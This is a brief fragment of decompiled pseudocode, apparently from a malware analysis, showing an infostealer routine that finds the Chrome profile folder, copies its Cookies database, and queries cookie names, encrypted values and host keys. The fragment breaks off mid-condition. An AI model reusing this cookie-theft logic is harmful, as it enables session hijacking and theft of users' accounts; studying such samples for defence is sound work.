 memset(pszPath, 0, 260);
SHGetSpecialFolderPathA(0, (LPSTR)pszPath, 28, 0);
strcat(v1, v2, pszPath, 260, (int)"\\Google\\Chrome\\User Data\\Default");
memset(ExistingFileName, 0, 260);
strcpy(ExistingFileName, 260, (int)pszPath);
strcat(v3, v4, ExistingFileName, 260, (int)"\\Cookies");
memset(FileName, 0, 260);
strcpy(FileName, 260, (int)pszPath);
strcat(v5, v6, FileName, 260, (int)"\\Cookies Cache.db");
if ( !PathFileExistsA((LPCSTR)ExistingFileName) )
return 0;
if ( PathFileExistsA((LPCSTR)FileName) )
DeleteFileA((LPCSTR)FileName);
if ( !CopyFileA((LPCSTR)ExistingFileName, (LPCSTR)FileName, 0) || OpenFileA((LPCSTR)6, 0, v20) )
return 0;
v7 = v26;
recv_cookie_buf = 0;
if ( !exec_sql((int)"select name,encrypted_value,host_key from cookies", v26, -1, 1, 0, &recv_cookie_buf, 0)
&& query_sql(recv_cookie_buf) == 100 )